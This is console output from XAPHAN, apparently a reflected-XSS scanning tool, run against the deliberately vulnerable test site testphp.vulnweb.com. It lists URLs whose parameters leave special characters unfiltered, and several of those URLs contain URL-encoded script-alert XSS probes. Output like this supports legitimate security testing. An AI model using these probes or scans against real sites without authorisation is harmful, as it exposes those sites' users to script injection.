 └─$ xaphan -url testphp.vulnweb.com -gau
XAPHAN
Developed by Karthik S Sathyan
LinkedIn: https://www.linkedin.com/in/karthik-s-sathyan/
[INFO] Processing domain: testphp.vulnweb.com
[INFO] Results for domain: testphp.vulnweb.com
[INFO] [10:01:24:2025] [CRITICAL] URL: http://testphp.vulnweb.com:80/hpp/?pp=Gxss Param: pp Unfiltered: [" ' < > $ | ( ) ` : ; { }]
[INFO] [10:01:24:2025] [CRITICAL] URL: http://testphp.vulnweb.com:80/hpp/index.php?pp=Gxss Param: pp Unfiltered: [" ' < > $ | ( ) ` : ; { }]
[INFO] [10:01:24:2025] [SAFE] URL: http://testphp.vulnweb.com:80/listproducts.php?cat=Gxss Param: cat Unfiltered: [$]
[INFO] [10:01:24:2025] [CRITICAL] URL: http://testphp.vulnweb.com/hpp/params.php?aaaa%2F=&p=%3CscRipt%3Ealert%280×107E91%29%3C%2FscRipt%3E&pp=Gxss Param: pp Unfiltered: [" ' < > $ | ( ) ` : ; { }]
[INFO] [10:01:24:2025] [CRITICAL] URL: http://testphp.vulnweb.com/hpp/params.php?aaaa%2F=&p=%3CscRipt%3Ealert%280×107E91%29%3C%2FscRipt%3E&pp=Gxss Param: p Unfiltered: [" ' < > $ | ( ) ` : ; { }]
[INFO] [10:01:24:2025] [CRITICAL] URL: http://testphp.vulnweb.com/hpp/?pp=Gxss#46;r87&%2346;me%22%3E%3C/scRipt%3E Param: pp Unfiltered: [" ' < > $ | ( ) ` : ; { }]
[INFO] [10:01:24:2025] [CRITICAL] URL: http://testphp.vulnweb.com/hpp/params.php?aaaa%2F=&p=Gxss&pp=12 Param: p Unfiltered: [" ' < > $ | ( ) ` : ; { }]
[INFO] [10:01:24:2025] [CRITICAL] URL: http://testphp.vulnweb.com/hpp/params.php?aaaa%2F=&p=Gxss&pp=12 Param: pp Unfiltered: [" ' < > $ | ( ) ` : ; { }]
[INFO] [10:01:24:2025] [SAFE] URL: http://testphp.vulnweb.com/listproducts.php?cat=Gxss Param: cat Unfiltered: [$]
[INFO] Total processed domains: 1